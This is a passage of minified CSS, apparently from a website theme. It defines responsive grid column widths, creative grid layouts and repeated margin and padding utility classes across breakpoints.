83.3333%}.col-xs-11{max-width:91.6667%;flex:0 0 91.6667%}.col-xs-12{max-width:100%;flex:0 0 100%}}@media (min-width:576px){.col-sm-1{max-width:8.3333%;flex:0 0 8.3333%}.col-sm-2{max-width:16.6667%;flex:0 0 16.6667%}.col-sm-3{max-width:25%;flex:0 0 25%}.col-sm-4{max-width:33.3333%;flex:0 0 33.3333%}.col-sm-5{max-width:41.6667%;flex:0 0 41.6667%}.col-sm-6{max-width:50%;flex:0 0 50%}.col-sm-7{max-width:58.3333%;flex:0 0 58.3333%}.col-sm-8{max-width:66.6667%;flex:0 0 66.6667%}.col-sm-9{max-width:75%;flex:0 0 75%}.col-sm-10{max-width:83.3333%;flex:0 0 83.3333%}.col-sm-11{max-width:91.6667%;flex:0 0 91.6667%}.col-sm-12{max-width:100%;flex:0 0 100%}}@media (min-width:768px){.col-md-1{max-width:8.3333%;flex:0 0 8.3333%}.col-md-2{max-width:16.6667%;flex:0 0 16.6667%}.col-md-3{max-width:25%;flex:0 0 25%}.col-md-4{max-width:33.3333%;flex:0 0 33.3333%}.col-md-5{max-width:41.6667%;flex:0 0 41.6667%}.col-md-6{max-width:50%;flex:0 0 50%}.col-md-7{max-width:58.3333%;flex:0 0 58.3333%}.col-md-8{max-width:66.6667%;flex:0 0 66.6667%}.col-md-9{max-width:75%;flex:0 0 75%}.col-md-10{max-width:83.3333%;flex:0 0 83.3333%}.col-md-11{max-width:91.6667%;flex:0 0 91.6667%}.col-md-12{max-width:100%;flex:0 0 100%}}@media (min-width:992px){.col-lg-1{max-width:8.3333%;flex:0 0 8.3333%}.col-lg-2{max-width:16.6667%;flex:0 0 16.6667%}.col-lg-3{max-width:25%;flex:0 0 25%}.col-lg-4{max-width:33.3333%;flex:0 0 33.3333%}.col-lg-5{max-width:41.6667%;flex:0 0 41.6667%}.col-lg-6{max-width:50%;flex:0 0 50%}.col-lg-7{max-width:58.3333%;flex:0 0 58.3333%}.col-lg-8{max-width:66.6667%;flex:0 0 66.6667%}.col-lg-9{max-width:75%;flex:0 0 75%}.col-lg-10{max-width:83.3333%;flex:0 0 83.3333%}.col-lg-11{max-width:91.6667%;flex:0 0 91.6667%}.col-lg-12{max-width:100%;flex:0 0 100%}}@media (min-width:1200px){.col-xl-1{max-width:8.3333%;flex:0 0 8.3333%}.col-xl-2{max-width:16.6667%;flex:0 0 16.6667%}.col-xl-3{max-width:25%;flex:0 0 25%}.col-xl-4{max-width:33.3333%;flex:0 0 33.3333%}.col-xl-5{max-width:41.6667%;flex:0 0 41.6667%}.col-xl-6{max-width:50%;flex:0 0 50%}.col-xl-7{max-width:58.3333%;flex:0 0 58.3333%}.col-xl-8{max-width:66.6667%;flex:0 0 66.6667%}.col-xl-9{max-width:75%;flex:0 0 75%}.col-xl-10{max-width:83.3333%;flex:0 0 83.3333%}.col-xl-11{max-width:91.6667%;flex:0 0 91.6667%}.col-xl-12{max-width:100%;flex:0 0 100%}}@media (min-width:1600px){.col-xxl-2{flex:0 0 16.6666%;max-width:16.6666%}}.grid,.grid-gallery{display:flex;flex-wrap:wrap}.grid .grid-item,.grid-gallery .grid-item{transform:translate3d(0,0,0)}.grid,.grid.gutter-md,.grid-gallery,.grid-gallery.gutter-md{width:calc(100% + 2 * var(--rio-gutter-md));margin:calc(-1 * var(--rio-gutter-md))}.grid .grid-item,.grid.gutter-md .grid-item,.grid-gallery .grid-item,.grid-gallery.gutter-md .grid-item{padding:var(--rio-gutter-md)}.grid.gutter-sm,.grid-gallery.gutter-sm{width:calc(100% + 2 * var(--rio-gutter-sm));margin:calc(-1 * var(--rio-gutter-sm))}.grid.gutter-sm .grid-item,.grid-gallery.gutter-sm .grid-item{padding:var(--rio-gutter-sm)}.grid.gutter-lg,.grid-gallery.gutter-lg{width:calc(100% + 2 * var(--rio-gutter-lg));margin:calc(-1 * var(--rio-gutter-lg))}.grid.gutter-lg .grid-item,.grid-gallery.gutter-lg .grid-item{padding:var(--rio-gutter-lg)}.grid.gutter-xs,.grid-gallery.gutter-xs{width:calc(100% + 2px);margin:-1px}.grid.gutter-xs .grid-item,.grid-gallery.gutter-xs .grid-item{padding:1px}.grid.gutter-no,.grid-gallery.gutter-no{width:100%;margin:0}.grid.gutter-no .grid-item,.grid-gallery.gutter-no .grid-item{padding:0}.creative-grid .banner,.creative-grid.banner,.creative-grid .product-category,.creative-grid .product-category>a,.creative-grid figure,.creative-grid figure img,.creative-grid .banner-img img,.creative-grid .owl-stage-outer,.creative-grid .owl-stage,.creative-grid .owl-item{height:100%}.creative-grid .product-cateogry .d-lazyload,.creative-grid .banner-img .d-lazyload{height:100%!important;padding-top:0!important}.creative-grid img{object-fit:cover}.grid-float{display:block!important}.grid-float .grid-item{float:left}.grid-float:after{content:"";display:block;clear:both}.grid-float + *{clear:both}.creative-display-grid{display:grid;grid-template-columns:repeat(4,25%);grid-auto-rows:1fr}.creative-display-grid img{object-fit:cover;width:100%}.creative-display-grid>*{padding-top:var(--rio-gutter-md);padding-bottom:var(--rio-gutter-md)}.creative-display-grid.gutter-no>*{padding-top:0;padding-bottom:0}.creative-display-grid.gutter-xs>*{padding-top:1px;padding-bottom:1px}.creative-display-grid.gutter-sm>*{padding-top:var(--rio-gutter-sm);padding-bottom:var(--rio-gutter-sm)}.creative-display-grid.gutter-lg>*{padding-top:var(--rio-gutter-lg);padding-bottom:var(--rio-gutter-lg)}.creative-display-grid.grid-equal-height{grid-auto-rows:auto}.creative-display-grid.grid-layout-1>div:nth-child(7n + 1){grid-row-end:span 2}.creative-display-grid.grid-layout-2{grid-template-columns:25% 50% 25%}.creative-display-grid.grid-layout-2>div:nth-child(5n + 2){grid-row-end:span 2}.creative-display-grid.grid-layout-3{grid-template-columns:50% 25% 25%}.creative-display-grid.grid-layout-3>div:nth-child(5n + 1){grid-row-end:span 2}.creative-display-grid.grid-layout-4{grid-template-columns:25% 25% 50%}.creative-display-grid.grid-layout-4>div:nth-child(5n + 3){grid-row-end:span 2}.creative-display-grid.grid-layout-5{grid-template-columns:50% 25% 25%}.creative-display-grid.grid-layout-5>div:nth-child(4n + 1){grid-row-end:span 2}.creative-display-grid.grid-layout-5>div:nth-child(4n + 2){grid-row-end:span 2}.creative-display-grid.grid-layout-6{grid-template-columns:50% 25% 25%}.creative-display-grid.grid-layout-6>div:nth-child(4n + 1){grid-row-end:span 2}.creative-display-grid.grid-layout-6>div:nth-child(4n + 3){grid-row-end:span 2}.creative-display-grid.grid-layout-7{grid-template-columns:33.33% 33.33% 33.33%}.creative-display-grid.grid-layout-7>div:nth-child(4n + 1){grid-column-end:span 2}.creative-display-grid.grid-layout-7>div:nth-child(4n + 2){grid-row-end:span 2}.creative-display-grid.grid-layout-8{grid-template-columns:33.33% 33.33% 33.33%}.creative-display-grid.grid-layout-8>div:nth-child(4n + 1){grid-row-end:span 2}.creative-display-grid.grid-layout-8>div:nth-child(4n + 2){grid-column-end:span 2}.creative-display-grid.grid-layout-9>div:nth-child(10n + 1){grid-row-end:span 3}@media (max-width:767px){.creative-display-grid.creative-grid{grid-template-columns:50% 50%}.creative-display-grid.grid-layout-2>div:nth-child(5n + 2){grid-row-start:2;grid-row-end:3;grid-column-start:1;grid-column-end:3}.creative-display-grid.grid-layout-3>div:nth-child(5n + 1){grid-column-end:span 2}.creative-display-grid.grid-layout-4>div:nth-child(5n){grid-column-end:span 2}.creative-display-grid.grid-layout-4>div:nth-child(5n+3){grid-column-end:span 1}.creative-display-grid.grid-layout-5>div:nth-child(4n+1){grid-column-end:span 2}.creative-display-grid.grid-layout-6>div:nth-child(4n+1){grid-column-end:span 2}.creative-display-grid.grid-layout-7>div:nth-child(4n+1){grid-column-end:span 2}.creative-display-grid.grid-layout-8>div:nth-child(4n+2){grid-column-end:span 2;grid-row-start:3;grid-column-start:1}}.editor-mode>[class*="grid-item"]{position:relative;overflow:hidden;border:1px dashed rgba(34,34,34,0.4)}.editor-mode>[class*="grid-item"]:before{content:attr(data-grid-idx);position:absolute;left:1rem;top:1rem;color:#fff;font-size:1.5rem;line-height:1;z-index:99}.editor-mode>[class*="grid-item"]:after{content:"";position:absolute;left:0;top:0;border-left:50px solid #27c;border-bottom:50px solid transparent;z-index:98}.mt-0{margin-top:0rem!important}.ms-0{margin-left:0rem!important}.me-0{margin-right:0rem!important}.ps-0{padding-left:0rem!important}.pe-0{padding-right:0rem!important}.mt-1{margin-top:0.5rem!important}.ms-1{margin-left:0.5rem!important}.me-1{margin-right:0.5rem!important}.ps-1{padding-left:0.5rem!important}.pe-1{padding-right:0.5rem!important}.mt-2{margin-top:1rem!important}.ms-2{margin-left:1rem!important}.me-2{margin-right:1rem!important}.ps-2{padding-left:1rem!important}.pe-2{padding-right:1rem!important}.mt-3{margin-top:1.5rem!important}.ms-3{margin-left:1.5rem!important}.me-3{margin-right:1.5rem!important}.ps-3{padding-left:1.5rem!important}.pe-3{padding-right:1.5rem!important}.mt-4{margin-top:2rem!important}.ms-4{margin-left:2rem!important}.me-4{margin-right:2rem!important}.ps-4{padding-left:2rem!important}.pe-4{padding-right:2rem!important}.mt-5{margin-top:2.5rem!important}.ms-5{margin-left:2.5rem!important}.me-5{margin-right:2.5rem!important}.ps-5{padding-left:2.5rem!important}.pe-5{padding-right:2.5rem!important}.mt-6{margin-top:3rem!important}.ms-6{margin-left:3rem!important}.me-6{margin-right:3rem!important}.ps-6{padding-left:3rem!important}.pe-6{padding-right:3rem!important}.mt-7{margin-top:3.5rem!important}.ms-7{margin-left:3.5rem!important}.me-7{margin-right:3.5rem!important}.ps-7{padding-left:3.5rem!important}.pe-7{padding-right:3.5rem!important}.mt-8{margin-top:4rem!important}.ms-8{margin-left:4rem!important}.me-8{margin-right:4rem!important}.ps-8{padding-left:4rem!important}.pe-8{padding-right:4rem!important}.mt-9{margin-top:4.5rem!important}.ms-9{margin-left:4.5rem!important}.me-9{margin-right:4.5rem!important}.ps-9{padding-left:4.5rem!important}.pe-9{padding-right:4.5rem!important}.mt-10{margin-top:5rem!important}.ms-10{margin-left:5rem!important}.me-10{margin-right:5rem!important}.ps-10{padding-left:5rem!important}.pe-10{padding-right:5rem!important}.mb-0{margin-bottom:0rem!important}.ms-0{margin-left:0rem!important}.me-0{margin-right:0rem!important}.ps-0{padding-left:0rem!important}.pe-0{padding-right:0rem!important}.mb-1{margin-bottom:0.5rem!important}.ms-1{margin-left:0.5rem!important}.me-1{margin-right:0.5rem!important}.ps-1{padding-left:0.5rem!important}.pe-1{padding-right:0.5rem!important}.mb-2{margin-bottom:1rem!important}.ms-2{margin-left:1rem!important}.me-2{margin-right:1rem!important}.ps-2{padding-left:1rem!important}.pe-2{padding-right:1rem!important}.mb-3{margin-bottom:1.5rem!important}.ms-3{margin-left:1.5rem!important}.me-3{margin-right:1.5rem!important}.ps-3{padding-left:1.5rem!important}.pe-3{padding-right:1.5rem!important}.mb-4{margin-bottom:2rem!important}.ms-4{margin-left:2rem!important}.me-4{margin-right:2rem!important}.ps-4{padding-left:2rem!important}.pe-4{padding-right:2rem!important}.mb-5{margin-bottom:2.5rem!important}.ms-5{margin-left:2.5rem!important}.me-5{margin-right:2.5rem!important}.ps-5{padding-left:2.5rem!important}.pe-5{padding-right:2.5rem!important}.mb-6{margin-bottom:3rem!important}.ms-6{margin-left:3rem!important}.me-6{margin-right:3rem!important}.ps-6{padding-left:3rem!important}.pe-6{padding-right:3rem!important}.mb-7{margin-bottom:3.5rem!important}.ms-7{margin-left:3.5rem!important}.me-7{margin-right:3.5rem!important}.ps-7{padding-left:3.5rem!important}.pe-7{padding-right:3.5rem!important}.mb-8{margin-bottom:4rem!important}.ms-8{margin-left:4rem!important}.me-8{margin-right:4rem!important}.ps-8{padding-left:4rem!important}.pe-8{padding-right:4rem!important}.mb-9{margin-bottom:4.5rem!important}.ms-9{margin-left:4.5rem!important}.me-9{margin-right:4.5rem!important}.ps-9{padding-left:4.5rem!important}.pe-9{padding-right:4.5rem!important}.mb-10{margin-bottom:5rem!important}.ms-10{margin-left:5rem!important}.me-10{margin-right:5rem!important}.ps-10{padding-left:5rem!important}.pe-10{padding-right:5rem!important}.ml-0{margin-left:0rem!important}.ms-0{margin-left:0rem!important}.me-0{margin-right:0rem!important}.ps-0{padding-left:0rem!important}.pe-0{padding-right:0rem!important}.ml-1{margin-left:0.5rem!important}.ms-1{margin-left:0.5rem!important}.me-1{margin-right:0.5rem!important}.ps-1{padding-left:0.5rem!important}.pe-1{padding-right:0.5rem!important}.ml-2{margin-left:1rem!important}.ms-2{margin-left:1rem!important}.me-2{margin-right:1rem!important}.ps-2{padding-left:1rem!important}.pe-2{padding-right:1rem!important}.ml-3{margin-left:1.5rem!important}.ms-3{margin-left:1.5rem!important}.me-3{margin-right:1.5rem!important}.ps-3{padding-left:1.5rem!important}.pe-3{padding-right:1.5rem!important}.ml-4{margin-left:2rem!important}.ms-4{margin-left:2rem!important}.me-4{margin-right:2rem!important}.ps-4{padding-left:2rem!important}.pe-4{padding-right:2rem!important}.ml-5{margin-left:2.5rem!important}.ms-5{margin-left:2.5rem!important}.me-5{margin-right:2.5rem!important}.ps-5{padding-left:2.5rem!important}.pe-5{padding-right:2.5rem!important}.ml-6{margin-left:3rem!important}.ms-6{margin-left:3rem!important}.me-6{margin-right:3rem!important}.ps-6{padding-left:3rem!important}.pe-6{padding-right:3rem!important}.ml-7{margin-left:3.5rem!important}.ms-7{margin-left:3.5rem!important}.me-7{margin-right:3.5rem!important}.ps-7{padding-left:3.5rem!important}.pe-7{padding-right:3.5rem!important}.ml-8{margin-left:4rem!important}.ms-8{margin-left:4rem!important}.me-8{margin-right:4rem!important}.ps-8{padding-left:4rem!important}.pe-8{padding-right:4rem!important}.ml-9{margin-left:4.5rem!important}.ms-9{margin-left:4.5rem!important}.me-9{margin-right:4.5rem!important}.ps-9{padding-left:4.5rem!important}.pe-9{padding-right:4.5rem!important}.ml-10{margin-left:5rem!important}.ms-10{margin-left:5rem!important}.me-10{margin-right:5rem!important}.ps-10{padding-left:5rem!important}.pe-10{padding-right:5rem!important}.mr-0{margin-right:0rem!important}.ms-0{margin-left:0rem!important}.me-0{margin-right:0rem!important}.ps-0{padding-left:0rem!important}.pe-0{padding-right:0rem!important}.mr-1{margin-right:0.5rem!important}.ms-1{margin-left:0.5rem!important}.me-1{margin-right:0.5rem!important}.ps-1{padding-left:0.5rem!important}.pe-1{padding-right:0.5rem!important}.mr-2{margin-right:1rem!important}.ms-2{margin-left:1rem!important}.me-2{margin-right:1rem!important}.ps-2{padding-left:1rem!important}.pe-2{padding-right:1rem!important}.mr-3{margin-right:1.5rem!important}.ms-3{margin-left:1.5rem!important}.me-3{margin-right:1.5rem!important}.ps-3{padding-left:1.5rem!important}.pe-3{padding-right:1.5rem!important}.mr-4{margin-right:2rem!important}.ms-4{margin-left:2rem!important}.me-4{margin-right:2rem!important}.ps-4{padding-left:2rem!important}.pe-4{padding-right:2rem!important}.mr-5{margin-right:2.5rem!important}.ms-5{margin-left:2.5rem!important}.me-5{margin-right:2.5rem!important}.ps-5{padding-left:2.5rem!important}.pe-5{padding-right:2.5rem!important}.mr-6{margin-right:3rem!important}.ms-6{margin-left:3rem!important}.me-6{margin-right:3rem!important}.ps-6{padding-left:3rem!important}.pe-6{padding-right:3rem!important}.mr-7{margin-right:3.5rem!important}.ms-7{margin-left:3.5rem!important}.me-7{margin-right:3.5rem!important}.ps-7{padding-left:3.5rem!important}.pe-7{padding-right:3.5rem!important}.mr-8{margin-right:4rem!important}.ms-8{margin-left:4rem!important}.me-8{margin-right:4rem!important}.ps-8{padding-left:4rem!important}.pe-8{padding-right:4rem!important}.mr-9{margin-right:4.5rem!important}.ms-9{margin-left:4.5rem!important}.me-9{margin-right:4.5rem!important}.ps-9{padding-left:4.5rem!important}.pe-9{padding-right:4.5rem!important}.mr-10{margin-right:5rem!important}.ms-10{margin-left:5rem!important}.me-10{margin-right:5rem!important}.ps-10{padding-left:5rem!important}.pe-10{padding-right:5rem!important}.pt-0{padding-top:0rem!important}.ms-0{margin-left:0rem!important}.me-0{margin-right:0rem!important}.ps-0{padding-left:0rem!important}.pe-0{padding-right:0rem!important}.pt-1{padding-top:0.5rem!important}.ms-1{margin-left:0.5rem!important}.me-1{margin-right:0.5rem!important}.ps-1{padding-left:0.5rem!important}.pe-1{padding-right:0.5rem!important}.pt-2{padding-top:1rem!important}.ms-2{margin-left:1rem!important}.me-2{margin-right:1rem!important}.ps-2{padding-left:1rem!important}.pe-2{padding-right:1rem!important}.pt-3{padding-top:1.5rem!important}.ms-3{margin-left:1.5rem!important}.me-3{margin-right:1.5rem!important}.ps-3{padding-left:1.5rem!important}.pe-3{padding-right:1.5rem!important}.pt-4{padding-top:2rem!important}.ms-4{margin-left:2rem!important}.me-4{margin-right:2rem!important}.ps-4{padding-left:2rem!important}.pe-4{padding-right:2rem!important}.pt-5{padding-top:2.5rem!important}.ms-5{margin-left:2.5rem!important}.me-5{margin-right:2.5rem!important}.ps-5{padding-left:2.5rem!important}.pe-5{padding-right:2.5rem!important}.pt-6{padding-top:3rem!important}.ms-6{margin-left:3rem!important}.me-6{margin-right:3rem!important}.ps-6{padding-left:3rem!important}.pe-6{padding-right:3rem!important}.pt-7{padding-top:3.5rem!important}.ms-7{margin-left:3.5rem!important}.me-7{margin-right:3.5rem!important}.ps-7{padding-left:3.5rem!important}.pe-7{padding-right:3.5rem!important}.pt-8{padding-top:4rem!important}.ms-8{margin-left:4rem!important}.me-8{margin-right:4rem!important}.ps-8{padding-left:4rem!important}.pe-8{padding-right:4rem!important}.pt-9{padding-top:4.5rem!important}.ms-9{margin-left:4.5rem!important}.me-9{margin-right:4.5rem!important}.ps-9{padding-left:4.5rem!important}.pe-9{padding-right:4.5rem!important}.pt-10{padding-top:5rem!important}.ms-10{margin-left:5rem!important}.me-10{margin-right:5rem!important}.ps-10{padding-left:5rem!important}.pe-10{padding-right:5rem!important}.pb-0{padding-bottom:0rem!important}.ms-0{margin-left:0rem!important}.me-0{margin-right:0rem!important}.ps-0{padding-left:0rem!important}.pe-0{padding-right:0rem!important}.pb-1{padding-bottom:0.5rem!important}.ms-1{margin-left:0.5rem!important}.me-1{margin-right:0.5rem!important}.ps-1{padding-left:0.5rem!important}.pe-1{padding-right:0.5rem!important}.pb-2{padding-bottom:1rem!important}.ms-2{margin-left:1rem!important}.me-2{margin-right:1rem!important}.ps-2{padding-left:1rem!important}.pe-2{padding-right:1rem!important}.pb-3{padding-bottom:1.5rem!important}.ms-3{margin-left:1.5rem!important}.me-3{margin-right:1.5rem!important}.ps-3{padding-left:1.5rem!important}.pe-3{padding-right:1.5rem!important}.pb-4{padding-bottom:2rem!important}.ms-4{margin-left:2rem!important}.me-4{margin-right:2rem!important}.ps-4{padding-left:2rem!important}.pe-4{padding-right:2rem!important}.pb-5{padding-bottom:2.5rem!important}.ms-5{margin-left:2.5rem!important}.me-5{margin-right:2.5rem!important}.ps-5{padding-left:2.5rem!important}.pe-5{padding-right:2.5rem!important}.pb-6{padding-bottom:3rem!important}.ms-6{margin-left:3rem!important}.me-6{margin-right:3rem!important}.ps-6{padding-left:3rem!important}.pe-6{padding-right:3rem!important}.pb-7{padding-bottom:3.5rem!important}.ms-7{margin-left:3.5rem!important}.me-7{margin-right:3.5rem!important}.ps-7{padding-left:3.5rem!important}.pe-7{padding-right:3.5rem!important}.pb-8{padding-bottom:4rem!important}.ms-8{margin-left:4rem!important}.me-8{margin-right:4rem!important}.ps-8{padding-left:4rem!important}.pe-8{padding-right:4rem!important}.pb-9{padding-bottom:4.5rem!important}.ms-9{margin-left:4.5rem!important}.me-9{margin-right:4.5rem!important}.ps-9{padding-left:4.5rem!important}.pe-9{padding-right:4.5rem!important}.pb-10{padding-bottom:5rem!important}.ms-10{margin-left:5rem!important}.me-10{margin-right:5rem!important}.ps-10{padding-left:5rem!important}.pe-10{padding-right:5rem!important}.pl-0{padding-left:0rem!important}.ms-0{margin-left:0rem!important}.me-0{margin-right:0rem!important}.ps-0{padding-left:0rem!important}.pe-0{padding-right:0rem!important}.pl-1{padding-left:0.5rem!important}.ms-1{margin-left:0.5rem!important}.me-1{margin-right:0.5rem!important}.ps-1{padding-left:0.5rem!important}.pe-1{padding-right:0.5rem!important}.pl-2{padding-left:1rem!important}.ms-2{margin-left:1rem!important}.me-2{margin-right:1rem!important}.ps-2{padding-left:1rem!important}.pe-2{padding-right:1rem!important}.pl-3{padding-left:1.5rem!important}.ms-3{margin-left:1.5rem!important}.me-3{margin-right:1.5rem!important}.ps-3{padding-left:1.5rem!important}.pe-3{padding-right:1.5rem!important}.pl-4{padding-left:2rem!important}.ms-4{margin-left:2rem!important}.me-4{margin-right:2rem!important}.ps-4{padding-left:2rem!important}.pe-4{padding-right:2rem!important}.pl-5{padding-left:2.5rem!important}.ms-5{margin-left:2.5rem!important}.me-5{margin-right:2.5rem!important}.ps-5{padding-left:2.5rem!important}.pe-5{padding-right:2.5rem!important}.pl-6{padding-left:3rem!important}.ms-6{margin-left:3rem!important}.me-6{margin-right:3rem!important}.ps-6{padding-left:3rem!important}.pe-6{padding-right:3rem!important}.pl-7{padding-left:3.5rem!important}.ms-7{margin-left:3.5rem!important}.me-7{margin-right:3.5rem!important}.ps-7{padding-left:3.5rem!important}.pe-7{padding-right:3.5rem!important}.pl-8{padding-left:4rem!important}.ms-8{margin-left:4rem!important}.me-8{margin-right:4rem!important}.ps-8{padding-left:4rem!important}.pe-8{padding-right:4rem!important}.pl-9{padding-left:4.5rem!important}.ms-9{margin-left:4.5rem!important}.me-9{margin-right:4.5rem!important}.ps-9{padding-left:4.5rem!important}.pe-9{padding-right:4.5rem!important}.pl-10{padding-left:5rem!important}.ms-10{margin-left:5rem!important}.me-10{margin-right:5rem!important}.ps-10{padding-left:5rem!important}.pe-10{padding-right:5rem!important}.pr-0{padding-right:0rem!important}.ms-0{margin-left:0rem!important}.me-0{margin-right:0rem!important}.ps-0{padding-left:0rem!important}.pe-0{padding-right:0rem!important}.pr-1{padding-right:0.5rem!important}.ms-1{margin-left:0.5rem!important}.me-1{margin-right:0.5rem!important}.ps-1{padding-left:0.5rem!important}.pe-1{padding-right:0.5rem!important}.pr-2{padding-right:1rem!important}.ms-2{margin-left:1rem!important}.me-2{margin-right:1rem!important}.ps-2{padding-left:1rem!important}.pe-2{padding-right:1rem!important}.pr-3{padding-right:1.5rem!important}.ms-3{margin-left:1.5rem!important}.me-3{margin-right:1.5rem!important}.ps-3{padding-left:1.5rem!important}.pe-3{padding-right:1.5rem!important}.pr-4{padding-right:2rem!important}.ms-4{margin-left:2rem!important}.me-4{margin-right:2rem!important}.ps-4{padding-left:2rem!important}.pe-4{padding-right:2rem!important}.pr-5{padding-right:2.5rem!important}.ms-5{margin-left:2.5rem!important}.me-5{margin-right:2.5rem!important}.ps-5{padding-left:2.5rem!important}.pe-5{padding-right:2.5rem!important}.pr-6{padding-right:3rem!important}.ms-6{margin-left:3rem!important}.me-6{margin-right:3rem!important}.ps-6{padding-left:3rem!important}.pe-6{padding-right:3rem!important}.pr-7{padding-right:3.5rem!important}.ms-7{margin-left:3.5rem!important}.me-7{margin-right:3.5rem!important}.ps-7{padding-left:3.5rem!important}.pe-7{padding-right:3.5rem!important}.pr-8{padding-right:4rem!important}.ms-8{margin-left:4rem!important}.me-8{margin-right:4rem!important}.ps-8{padding-left:4rem!important}.pe-8{padding-right:4rem!important}.pr-9{padding-right:4.5rem!important}.ms-9{margin-left:4.5rem!important}.me-9{margin-right:4.5rem!important}.ps-9{padding-left:4.5rem!important}.pe-9{padding-right:4.5rem!important}.pr-10{padding-right:5rem!important}.ms-10{margin-left:5rem!important}.me-10{margin-right:5rem!important}.ps-10{padding-left:5rem!important}.pe-10{padding-right:5rem!important}.ml-auto{margin-left:auto!important}.mr-auto{margin-right:auto!important}.ms-auto{margin-left:auto!important}.me-auto{margin-right:auto!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}@media (min-width:576px){.mt-sm-0{margin-top:0rem!important}.ms-sm-0{margin-left:0rem!important}.me-sm-0{margin-right:0rem!important}.ps-sm-0{padding-left:0rem!important}.pe-sm-0{padding-right:0rem!important}.mt-sm-1{margin-top:0.5rem!important}.ms-sm-1{margin-left:0.5rem!important}.me-sm-1{margin-right:0.5rem!important}.ps-sm-1{padding-left:0.5rem!important}.pe-sm-1{padding-right:0.5rem!important}.mt-sm-2{margin-top:1rem!important}.ms-sm-2{margin-left:1rem!important}.me-sm-2{margin-right:1rem!important}.ps-sm-2{padding-left:1rem!important}.pe-sm-2{padding-right:1rem!important}.mt-sm-3{margin-top:1.5rem!important}.ms-sm-3{margin-left:1.5rem!important}.me-sm-3{margin-right:1.5rem!important}.ps-sm-3{padding-left:1.5rem!important}.pe-sm-3{padding-right:1.5rem!important}.mt-sm-4{margin-top:2rem!important}.ms-sm-4{margin-left:2rem!important}.me-sm-4{margin-right:2rem!important}.ps-sm-4{padding-left:2rem!important}.pe-sm-4{padding-right:2rem!important}.mt-sm-5{margin-top:2.5rem!important}.ms-sm-5{margin-left:2.5rem!important}.me-sm-5{margin-right:2.5rem!important}.ps-sm-5{padding-left:2.5rem!important}.pe-sm-5{padding-right:2.5rem!important}.mt-sm-6{margin-top:3rem!important}.ms-sm-6{margin-left:3rem!important}.me-sm-6{margin-right:3rem!important}.ps-sm-6{padding-left:3rem!important}.pe-sm-6{padding-right:3rem!important}.mt-sm-7{margin-top:3.5rem!important}.ms-sm-7{margin-left:3.5rem!important}.me-sm-7{margin-right:3.5rem!important}.ps-sm-7{padding-left:3.5rem!important}.pe-sm-7{padding-right:3.5rem!important}.mt-sm-8{margin-top:4rem!important}.ms-sm-8{margin-left:4rem!important}.me-sm-8{margin-right:4rem!important}.ps-sm-8{padding-left:4rem!important}.pe-sm-8{padding-right:4rem!important}.mt-sm-9{margin-top:4.5rem!important}.ms-sm-9{margin-left:4.5rem!important}.me-sm-9{margin-right:4.5rem!important}.ps-sm-9{padding-left:4.5rem!important}.pe-sm-9{padding-right:4.5rem!important}.mt-sm-10{margin-top:5rem!important}.ms-sm-10{margin-left:5rem!important}.me-sm-10{margin-right:5rem!important}.ps-sm-10{padding-left:5rem!important}.pe-sm-10{padding-right:5rem!important}.mb-sm-0{margin-bottom:0rem!important}.ms-sm-0{margin-left:0rem!important}.me-sm-0{margin-right:0rem!important}.ps-sm-0{padding-left:0rem!important}.pe-sm-0{padding-right:0rem!important}.mb-sm-1{margin-bottom:0.5rem!important}.ms-sm-1{margin-left:0.5rem!important}.me-sm-1{margin-right:0.5rem!important}.ps-sm-1{padding-left:0.5rem!important}.pe-sm-1{padding-right:0.5rem!important}.mb-sm-2{margin-bottom:1rem!important}.ms-sm-2{margin-left:1rem!important}.me-sm-2{margin-right:1rem!important}.ps-sm-2{padding-left:1rem!important}.pe-sm-2{padding-right:1rem!important}.mb-sm-3{margin-bottom:1.5rem!important}.ms-sm-3{margin-left:1.5rem!important}.me-sm-3{margin-right:1.5rem!important}.ps-sm-3{padding-left:1.5rem!important}.pe-sm-3{padding-right:1.5rem!important}.mb-sm-4{margin-bottom:2rem!important}.ms-sm-4{margin-left:2rem!important}.me-sm-4{margin-right:2rem!important}.ps-sm-4{padding-left:2rem!important}.pe-sm-4{padding-right:2rem!important}.mb-sm-5{margin-bottom:2.5rem!important}.ms-sm-5{margin-left:2.5rem!important}.me-sm-5{margin-right:2.5rem!important}.ps-sm-5{padding-left:2.5rem!important}.pe-sm-5{padding-right:2.5rem!important}.mb-sm-6{margin-bottom:3rem!important}.ms-sm-6{margin-left:3rem!important}.me-sm-6{margin-right:3rem!important}.ps-sm-6{padding-left:3rem!important}.pe-sm-6{padding-right:3rem!important}.mb-sm-7{margin-bottom:3.5rem!important}.ms-sm-7{margin-left:3.5rem!important}.me-sm-7{margin-right:3.5rem!important}.ps-sm-7{padding-left:3.5rem!important}.pe-sm-7{padding-right:3.5rem!important}.mb-sm-8{margin-bottom:4rem!important}.ms-sm-8{margin-left:4rem!important}.me-sm-8{margin-right:4rem!important}.ps-sm-8{padding-left:4rem!important}.pe-sm-8{padding-right:4rem!important}.mb-sm-9{margin-bottom:4.5rem!important}.ms-sm-9{margin-left:4.5rem!important}.me-sm-9{margin-right:4.5rem!important}.ps-sm-9{padding-left:4.5rem!important}.pe-sm-9{padding-right:4.5rem!important}.mb-sm-10{margin-bottom:5rem!important}.ms-sm-10{margin-left:5rem!important}.me-sm-10{margin-right:5rem!important}.ps-sm-10{padding-left:5rem!important}.pe-sm-10{padding-right:5rem!important}.ml-sm-0{margin-left:0rem!important}.ms-sm-0{margin-left:0rem!important}.me-sm-0{margin-right:0rem!important}.ps-sm-0{padding-left:0rem!important}.pe-sm-0{padding-right:0rem!important}.ml-sm-1{margin-left:0.5rem!important}.ms-sm-1{margin-left:0.5rem!important}.me-sm-1{margin-right:0.5rem!important}.ps-sm-1{padding-left:0.5rem!important}.pe-sm-1{padding-right:0.5rem!important}.ml-sm-2{margin-left:1rem!important}.ms-sm-2{margin-left:1rem!important}.me-sm-2{margin-right:1rem!important}.ps-sm-2{padding-left:1rem!important}.pe-sm-2{padding-right:1rem!important}.ml-sm-3{margin-left:1.5rem!important}.ms-sm-3{margin-left:1.5rem!important}.me-sm-3{margin-right:1.5rem!important}.ps-sm-3{padding-left:1.5rem!important}.pe-sm-3{padding-right:1.5rem!important}.ml-sm-4{margin-left:2rem!important}.ms-sm-4{margin-left:2rem!important}.me-sm-4{margin-right:2rem!important}.ps-sm-4{padding-left:2rem!important}.pe-sm-4{padding-right:2rem!important}.ml-sm-5{margin-left:2.5rem!important}.ms-sm-5{margin-left:2.5rem!important}.me-sm-5{margin-right:2.5rem!important}.ps-sm-5{padding-left:2.5rem!important}.pe-sm-5{padding-right:2.5rem!